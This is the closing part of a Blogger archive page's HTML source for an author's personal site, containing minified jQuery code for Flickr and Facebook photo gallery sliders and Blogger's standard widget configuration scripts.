var r=this,u=this.options.author||this.options.desc;n.each(t[this.options.type].photo,function(t,u){var f=r.slideTemplate.replace(/{{[\w-]+}}/g,function(n){return n=n.replace(/{{|}}/g,""),i[n]?i[n](u,r):"["+n+"]"});n(f).appendTo(r.slider.$element)}),r._initSlider()},t.errMsg=function(t){this.slider.$element.css("display","block"),this.errEle||(this.errEle=n('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"><\/div>').appendTo(this.slider.$loading)),this.errEle.html(t)},t._initSlider=function(){this.slider.preventInit=!1,this.slider._init()},i={image:function(n,t){return r(n.farm,n.server,n.id,n.secret,t.options.imgSize)},thumb:function(n,t){return r(n.farm,n.server,n.id,n.secret,t.options.thumbSize)},title:function(n){return n.title},"owner-name":function(n){return n.ownername},"date-taken":function(n){return n.datetaken},views:function(n){return n.views},description:function(n){return n.description._content}}}(jQuery),function(n){var t,i,r;window.MSFacebookGallery=function(t,i){var u={count:10,type:"photostream",thumbSize:"320",imgSize:"orginal",https:!1},r;this.slider=t,this.slider.preventInit=!0,n.extend(u,i),this.options=u,this.graph=this.options.https?"https://graph.facebook.com/":"http://graph.facebook.com/",r=this,this.options.type==="photostream"?n.getJSON(this.graph+"/"+this.options.username+"/photos/uploaded/?fields=source,name,link,images,from&limit="+this.options.count,function(n){r._photosData(n)}):n.getJSON(this.graph+"/"+this.options.albumId+"/photos?fields=source,name,link,images,from&limit="+this.options.count,function(n){r._photosData(n)}),this.slideTemplate=this.slider.$element.find(".ms-slide")[0].outerHTML,this.slider.$element.find(".ms-slide").remove()},t=MSFacebookGallery.prototype,t._photosData=function(t){var i,o,u,f,e;if(t.error){this.errMsg("Facebook API ERROR#"+t.error.code+"("+t.error.type+"): "+t.error.message);return}
for(i=this,o=this.options.author||this.options.desc,u=0,f=t.data.length;u!==f;u++)e=i.slideTemplate.replace(/{{[\w-]+}}/g,function(n){return n=n.replace(/{{|}}/g,""),r[n]?r[n](t.data[u],i):"{{"+n+"}}"}),n(e).appendTo(i.slider.$element);i._initSlider()},t.errMsg=function(t){this.slider.$element.css("display","block"),this.errEle||(this.errEle=n('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"><\/div>').appendTo(this.slider.$loading)),this.errEle.html(t)},t._initSlider=function(){this.slider.preventInit=!1,this.slider._init()},i=function(n,t){if(t==="orginal")return n[0].source;for(var i=0,r=n.length;i!==r;i++)
if(n[i].source.indexOf(t+"x"+t)!==-1)return n[i].source;return n[r-3].source},r={image:function(n,t){return i(n.images,t.options.imgSize)},thumb:function(n,t){return i(n.images,t.options.thumbSize)},name:function(n){return n.name},"owner-name":function(n){return n.from.name},link:function(n){return n.link}}}(jQuery)
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4wG4CE52svYqMes8f4GVm5J5iwtg:1768586525239';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1004802462665708110','//www.destroyedordamaged.com/2011/10/','1004802462665708110');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1004802462665708110', 'title': 'destroyedordamaged', 'url': 'http://www.destroyedordamaged.com/2011/10/', 'canonicalUrl': 'http://www.destroyedordamaged.com/2011/10/', 'homepageUrl': 'http://www.destroyedordamaged.com/', 'searchUrl': 'http://www.destroyedordamaged.com/search', 'canonicalHomepageUrl': 'http://www.destroyedordamaged.com/', 'blogspotFaviconUrl': 'http://www.destroyedordamaged.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22destroyedordamaged - Atom\x22 href\x3d\x22http://www.destroyedordamaged.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22destroyedordamaged - RSS\x22 href\x3d\x22http://www.destroyedordamaged.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22destroyedordamaged - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1004802462665708110/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'October 2011', 'pageTitle': 'destroyedordamaged: October 2011', 'metaDescription': 'The official site of author Aaron Kane Heinemann.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'destroyedordamaged', 'description': 'The official site of author Aaron Kane Heinemann.', 'url': 'http://www.destroyedordamaged.com/2011/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 10, 'rangeMessage': 'Showing posts from October, 2011'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'swid', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'swid', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'swid', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-widget-2', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>